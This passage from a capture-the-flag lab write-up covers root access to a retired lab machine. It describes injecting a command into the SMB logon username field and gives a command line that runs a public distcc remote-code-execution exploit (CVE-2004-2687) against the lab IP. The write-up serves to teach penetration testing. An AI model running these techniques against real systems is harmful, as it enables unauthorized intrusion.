

Interestingly, we now manage to get a shell inside the target machine. This is likely because current versions of smbclient are configured to prevent such attacks. Nevertheless, we obtain access as root, which allows us to visualize both flags.

However, I didn’t want to sit idle, as my curiosity led me to keep trying this exploitation using smbclient. I found that if we connect to the SMB service using the same null session and use the logon command to change the user, we can enter the command to execute directly in that field and thus exploit SMB.
Exploitation Phase - distcc
The next exploitation path we can explore is through the distcc service. If we refer back to our Nmap scan, we’ll see that the distcc service is running version 4.2.4.
While there are scripts that use Metasploit to exploit this vulnerability, we can also find an exploit by the user DarkCoderSc on GitHub that performs the exploitation manually.
This exploit provides us with remote command execution, and we can test it as follows:

python2 distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c 'ifconfig; whoami'
